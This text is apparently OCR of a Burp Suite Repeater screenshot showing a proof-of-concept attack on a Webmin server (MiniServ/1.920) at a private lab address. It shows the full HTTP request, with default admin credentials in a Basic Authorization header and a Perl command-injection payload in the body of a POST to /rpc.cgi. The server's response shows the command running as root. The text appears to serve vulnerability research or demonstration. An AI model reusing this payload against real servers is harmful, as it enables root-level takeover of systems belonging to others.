 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options JSON Beautifier Paramalyzer
Dashboard Target Proxy Intruder Repeater
1 2 ...
Send Cancel < > Target: http://192.168.79.129:10000 ?
Request
Raw Params Headers Hex
POST /rpc.cgi HTTP/1.1
Host: 192.168.79.129:10000
Pragma: no-cache
User-Agent: webmin
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
Authorization: Basic YWRtaW46YWRtaW4=
OBJECT CGI;print "Content-Type:
chybeta\n\n";$cmd=`id`;print "$cmd";
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.0 200 Document follows
Date: Sat, 31 Aug 2019 01:55:03 GMT
Server: MiniServ/1.920
Connection: close
Content-Type: chybeta
uid=0(root) gid=0(root) groups=0(root)
Content-type: text/plain
? < + > Type a search term 0 matches